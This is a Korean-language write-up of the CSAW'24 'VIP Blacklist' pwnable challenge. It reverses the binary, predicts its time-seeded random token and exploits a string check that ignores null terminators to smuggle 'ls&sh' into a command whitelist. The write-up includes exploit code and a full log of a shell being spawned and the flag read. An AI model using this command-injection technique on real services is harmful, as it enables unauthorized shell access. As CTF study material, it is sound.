2024.09.07 01:00 ~ 2024.09.09 01:00 동안 진행한 CSAW'24 Quals의 pwnable 문제, VIP Blakclist에 대한 writeUp 이다.
Key
- Null Terminator
- Shell Command
Program source code
주어진 source code는 없고 실행 파일을 리버싱해야 한다.
리버싱한 source code
리버싱 과정 및 함수별 설명 (작성 중)
1. Program process
프로그램은 사용자로부터 clear, exit, ls 명령 중 하나를 입력 받아 실행한다. 이외의 다른 명령이 들어오면 실행하지 않는다.
 [그림 1] 프로그램을 실행한 모습
[그림 1] 프로그램을 실행한 모습
특정한 검사를 통과하면 프로그램은 사용자를 VIP라고 생각하고 새로운 명령, queue 문자열을 입력 받아 해당 명령을 추가한다. 이후 queue, clear, exit, ls 명령 중 하나를 입력 받아 실행한다.
2. Analyze Source Code
-
main: 메모리 초기화 및 handle_client 실행 -
handle_client: 1. Program process에 적힌 내용 수행- 10 byte 크기의 랜덤 값을 생성하고 (
randGen(random_ten))
whitelist에 저장된 명령어를 출력한 후 (displayCommands())
-whitelist배열에는 사용자가 사용 가능한 명령문자열이 들어있고, 큐 자료구조로 동작한다.
-whitelist배열의 각 element는 Null Terminator 포함 6 byte 길이의 문자열이다.
 [그림 2]
[그림 2] whitelist배열의 모습- 사용자로부터 명령어를 입력 받아
whitelist에 있는 명령이면 실행하고, 아니면 다시 명령을 입력 받는다.
- 만약 1.의 랜덤값을 입력하면 프로그램은 사용자를 VIP라고 생각하고 새로운 명령을 0x20 byte 만큼 입력 받는다. (
handle_client() -> allowCopy())
queue를 제외한 명령을 20번 사용하면 VIP가 아니라며 쫓아낸다. (handle_client() -> kickOut())
- 10 byte 크기의 랜덤 값을 생성하고 (
allowCopy: (VIP를 위한) 새로운 명령,queue입력 및whitelist에 추가- 새로운 명령을 입력 받아 VIP 검증 (?)과 OverFlow 검증을 수행하고 입력 받은 명령을
whitelist에 추가한다.
- 만약 입력 받은 명령이
queue가 아니면 VIP가 아니라며 쫓아내고
(allowCopy() -> kickOut())
- OverFlow 검사를 실패해도 VIP가 아니라며 쫓아낸다.
(allowCopy() -> kickOut())
- 모든 검증을 통과하면 다시
handle_client()로 돌아가 다시 명령을 입력 받는다.
- 새로운 명령을 입력 받아 VIP 검증 (?)과 OverFlow 검증을 수행하고 입력 받은 명령을
Decide Attack Method
0. INFO
[*] '/home/CTF/vip_blacklist'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No1. Find Attack Vector
-
randGen()함수에서는 random seed를 0으로 설정한 후 random value를 얻기 때문에 동일한 값을 얻을 수 있다. -
사용 가능한 명령 정보를 저장한
whitelist배열은 문자열의 주소가 아닌 문자열 그 자체를 저장하고 있다. -
Program source code > 2. Analyze Source Code에서 VIP가 새로운 명령,
queue를 추가할 때 필요 없는 입력 과정을 거친다.- 어차피
queue명령을 입력 받지 않았으면 종료하는데 사용자로부터 0x20 byte라는 긴 값을 입력 받는다. +) read 명령으로 입력을 받기 때문에 Null Terminator까지 입력을 받는 것이 아니라 Space-Character("\n"," ","\t")까지 입력 받는다.
- 어차피
-
위 세 가지 의문은 공통적으로 VIP의 새로운 명령 추가 과정(
allowCopy)을 Attack Vector의 후보로가리키고 있다.
Analysis allowCopy
allowCopy함수는safety함수를 이용해whitelist배열에서 OverFlow가 발생했는지 검사한다.// [코드 1] safey 함수를 호출과 해당 함수에서 이용할 정보를 설정하는 코드 v9 = 0LL; strcpy(copyed_clear, "clear"); strcpy(copyed_exit, "exit"); // "exit" copyed_exit[5] = '\0'; copyed_ls = 'sl'; // "ls" // shift exist commands to enqueue new Command queue for ( j = 3; j >= 0; --j ) strcpy(&whitelist[6 * j], &whitelist[6 * j - 6]);// [j] <- [j - 1] // enqueue new Command queue for ( k = 0; k < read_length - 1; ++k ) whitelist[k] = input_VIP[k]; // [0] <- input // Check OverFlow in whitelist if ( !(unsigned int)safety((__int64)copyed_clear) ) kickOut();- [코드 1]의 처음 다섯 줄은
safety함수에서whitelist배열의 OverFlow를 검증하는 데 사용할 값들을 저장하는 코드이다.
+); [코드 2] [코드 1]의 처음 다섯 줄에 해당하는 Assembly copyed_ls = xmmword ptr -60h ----------------------------------------------- pxor xmm0, xmm0 movaps [rbp+copyed_ls], xmm0 movq [rbp+var_50], xmm0 mov dword ptr [rbp+copyed_ls], 'aelc' mov word ptr [rbp+copyed_ls+4], 'r' mov dword ptr [rbp+copyed_ls+6], 'tixe' mov word ptr [rbp+copyed_ls+0Ah], 0 mov dword ptr [rbp+copyed_ls+0Ch], 'sl' mov word ptr [rbp+var_50], 0movapsinstruction은 한 번에 0x10 byte를 전달한다. 그러므로 [코드 2]의 첫 번째movapsinstruction으로rbp-0x60 ~ rbp-0x5F공간이 0으로 초기화된다.Adress by rbp Value rbp - 0x50 "\x00\x00\x00\x00\x00\x00\x00\x00"rbp - 0x60 + 12 "ls\x00\x00\x00\x00"rbp - 0x60 + 6 "exit\x00\x00"rbp - 0x60 "clear\x00"
Analysis safety
// [코드 3] safety 함수
__int64 __fastcall safety(__int64 a1)
{
unsigned __int64 i; // [rsp+18h] [rbp-18h]
size_t j; // [rsp+20h] [rbp-10h]
_BOOL8 idx_from_next_queue; // [rsp+28h] [rbp-8h]
idx_from_next_queue = strcmp(whitelist, "queue") == 0;
// check whitelist[1, 2, 3] : except first command : queue
for ( i = idx_from_next_queue; i <= 3; ++i )
{
if ( strlen(&whitelist[6 * i]) > 5 )
kickOut();
for ( j = 0LL; j < strlen((const char *)(6 * (i - idx_from_next_queue) + a1)); ++j )
{
if ( *(_BYTE *)(a1 + 6 * (i - idx_from_next_queue) + j) != whitelist[6 * i + j] )
kickOut();
}
}
return 1LL;
}-
safety함수는 [코드 2]에서 생성한 Stack 구조를 돌며whitelist의 각 element가 변조되지 않았는 지 확인한다. -
하지만 이 함수는 Null Terminator까지 문자열을 비교하는 것이 아니라 문자열 값이 정확히 존재하는 지만 확인한다.
-
다시 말해,
whitelist의 가장 마지막 element인"ls"가"ls"가 아니라"lsqqq"가 될 경우safety함수는"ls\x00\x00\x00\x00"의 Null Terminator 이전까지의 문자인"ls"와만 비교하고 OverFlow가 발생하지 않았다고 판단한다. [그림 3]
[그림 3] safety함수의 놀라운 문자열 검증 과정 모식도
2. Decide Attack Method
-
queue,clear,exit까지whitelist에 정상적으로 작성해준 후ls명령 끝에shell을 실행하는 명령을 연결해주면shell을 실행하는 명령을 추가? 변조할 수 있다. -
&를 이용하면shell에서 앞의 명령과 관계 없이 뒤의 명령을 실행할 수 있다. -
각 명령의 길이가 Null Terminator를 제외하고 5 byte를 넘을 수 없기에 2개의 문자로
shell을 실행하는sh명령을 사용해야한다. -
즉,
ls명령을ls&sh명령으로 업데이트 해야 한다. [그림 4]
[그림 4] ls&sh명령으로shell을 실행한 모습
Input Values - Write a Payload
프로그램의 동작 순서에 맞춰 입력해야 하는 값을 다음과 같이 정리할 수 있다.
-
"Commands"로 시작하는 한 줄을 입력 받고 랜덤 10byte 값 입력# [코드 4] 값을 입력하는데 사용하는 helper function def choose_menu(string): p.recvuntil(b"Commands") p.recvline() p.sendline(string)명령을 새로 추가하면
Commands이후 출력 되는 값이 바뀌므로Commands이후 한 줄을 출력 받은 후 입력하는 방식을 사용했다.# [코드 5] 10 byte random 값 입력 코드 from ctypes import * from time import * libc = CDLL('/lib/x86_64-linux-gnu/libc.so.6') libc.srand(libc.time(0)) random_ten = '' for i in range(10): random_ten += chr(libc.rand() & 0xFF) choose_menu(random_ten) -
"Commands"로 시작하는 한 줄을 입력 받고 2. Decide Attack Method에서 언급한 payload 입력# [코드 6] ls를 ls&sh로 변조하는 코드 payload = "queue" + '\x00' + "clear" + '\x00' + "exit" + '\x00\x00' + "ls&sh" log.info(hex(len(payload))) choose_menu(payload) -
"Commands"로 시작하는 한 줄을 입력 받고"ls&sh"입력해서shell실행# [코드 7] ls&sh 명령을 입력해서 shell을 실행하는 코드 choose_menu("ls&sh")
Get Flag with Python (pwn)
Input Values - Write a Payload에서 말한 값들을 입력해 shell을 실행하는 파이썬 코드를 작성한다.
Execution Image
 [그림 5] Input Values - Write a Payload에서 언급한 과정이 실행되는 모습
[그림 5] Input Values - Write a Payload에서 언급한 과정이 실행되는 모습
 [그림 6]
[그림 6] shell을 획득하고 flag 파일이 있는 곳으로 이동하는 모습
 [그림 7]
[그림 7] flag 파일의 존재를 확인하는 모습
 [그림 8]
[그림 8] flag를 획득하는 모습
csawctf{4r3_y0u_0n_7h3_b14ckl157?}
P.S. Execution Text
root@f91fae288e81 /home/CTF 6s
❯ python3 solution.py
[+] Opening connection to vip-blacklist.ctf.csaw.io on port 9999: Done
[DEBUG] Received 0x97 bytes:
b'"Welcome to the club. It\'s ok, don\'t be in a rush. You\'ve got all the time in the world. As long as you are a vip that is."\r\n'
b'\r\n'
b'Commands: clear exit ls '
[DEBUG] Received 0x3 bytes:
b' \r\n'
/home/CTF/solution.py:20: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline(string)
[DEBUG] Sent 0xb bytes:
00000000 0f a4 19 5c 40 1e bd f0 e5 e5 0a │···\│@···│···│
0000000b
[*] 0x17
[DEBUG] Received 0xf bytes:
00000000 5e 4f a4 5e 59 5c 40 5e 5e bd f0 e5 e5 0d 0a │^O·^│Y\@^│^···│···│
0000000f
[DEBUG] Received 0xd2 bytes:
b'\r\n'
b'Ah VIP, please come this way...\r\n'
b'You may add a new command, "queue", to your possible commands which will give you your position. \r\n'
b'If you would not like this, just press enter.\r\n'
b'\r\n'
b'Commands: clear exit ls \r\n'
/home/CTF/solution.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline(string)
[DEBUG] Sent 0x18 bytes:
00000000 71 75 65 75 65 00 63 6c 65 61 72 00 65 78 69 74 │queu│e·cl│ear·│exit│
00000010 00 00 6c 73 26 73 68 0a │··ls│&sh·│
00000018
[DEBUG] Received 0x1d bytes:
b'queue^@clear^@exit^@^@ls&sh\r\n'
[DEBUG] Received 0x68 bytes:
b'"We are currently getting you a valet to inform you of your queue position\r\n'
b'Please wait one second..."\r\n'
[DEBUG] Received 0xb7 bytes:
00000000 22 54 68 65 20 76 61 6c 65 74 20 68 61 73 20 61 │"The│ val│et h│as a│
00000010 72 72 69 76 65 64 2c 20 66 65 65 6c 20 66 72 65 │rriv│ed, │feel│ fre│
00000020 65 20 74 6f 20 63 68 65 63 6b 20 79 6f 75 72 20 │e to│ che│ck y│our │
00000030 71 75 65 75 65 20 70 6f 73 69 74 69 6f 6e 20 6e │queu│e po│siti│on n│
00000040 6f 77 2e 22 0d 0a 71 75 65 75 65 0d 0a 63 6c 65 │ow."│··qu│eue·│·cle│
00000050 61 72 0d 0a 65 78 69 74 0d 0a 6c 73 26 73 68 0d │ar··│exit│··ls│&sh·│
00000060 0a 45 78 65 63 75 74 69 6e 67 3a 20 0f a4 19 5c │·Exe│cuti│ng: │···\│
00000070 40 1e bd f0 e5 e5 2e 2e 2e 0d 0a 0d 0a 43 6f 6d │@···│··..│.···│·Com│
00000080 6d 61 6e 64 20 6e 6f 74 20 61 6c 6c 6f 77 65 64 │mand│ not│ all│owed│
00000090 0d 0a 0d 0a 43 6f 6d 6d 61 6e 64 73 3a 20 71 75 │····│Comm│ands│: qu│
000000a0 65 75 65 20 63 6c 65 61 72 20 65 78 69 74 20 6c │eue │clea│r ex│it l│
000000b0 73 26 73 68 20 0d 0a │s&sh│ ··│
000000b7
[DEBUG] Sent 0x6 bytes:
b'ls&sh\n'
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
b'ls&sh\r\n'
ls&sh
[DEBUG] Received 0x26 bytes:
b'Executing: ls&sh...\r\n'
b'\r\n'
b'vip_blacklist\r\n'
Executing: ls&sh...
vip_blacklist
$ pwd
[DEBUG] Sent 0x4 bytes:
b'pwd\n'
[DEBUG] Received 0x5 bytes:
b'pwd\r\n'
pwd
[DEBUG] Received 0xb bytes:
b'/home/vip\r\n'
/home/vip
$ cd /
[DEBUG] Sent 0x5 bytes:
b'cd /\n'
[DEBUG] Received 0x6 bytes:
b'cd /\r\n'
cd /
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x4 bytes:
b'ls\r\n'
ls
[DEBUG] Received 0x81 bytes:
b'bin\r\n'
b'boot\r\n'
b'dev\r\n'
b'etc\r\n'
b'flag.txt\r\n'
b'home\r\n'
b'lib\r\n'
b'lib32\r\n'
b'lib64\r\n'
b'libx32\r\n'
b'media\r\n'
b'mnt\r\n'
b'opt\r\n'
b'proc\r\n'
b'root\r\n'
b'run\r\n'
b'sbin\r\n'
b'srv\r\n'
b'sys\r\n'
b'tmp\r\n'
b'usr\r\n'
b'var\r\n'
bin
boot
dev
etc
flag.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0xe bytes:
b'cat flag.txt\r\n'
cat flag.txt
[DEBUG] Received 0x24 bytes:
b'csawctf{4r3_y0u_0n_7h3_b14ckl157?}\r\n'
csawctf{4r3_y0u_0n_7h3_b14ckl157?}